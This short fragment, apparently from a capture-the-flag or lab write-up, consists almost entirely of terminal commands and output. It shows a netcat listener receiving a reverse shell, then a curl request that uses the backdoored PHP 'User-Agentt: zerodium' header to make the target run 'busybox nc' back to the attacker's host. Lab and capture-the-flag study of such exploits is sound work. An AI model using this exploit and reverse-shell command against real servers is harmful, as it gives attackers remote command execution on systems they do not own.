 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.242] 44732
whoami
james
❯ curl -s -X GET 'http://10.10.10.242' -H "User-Agentt: zerodiumsystem('busybox nc 10.10.14.22 443 -e sh');"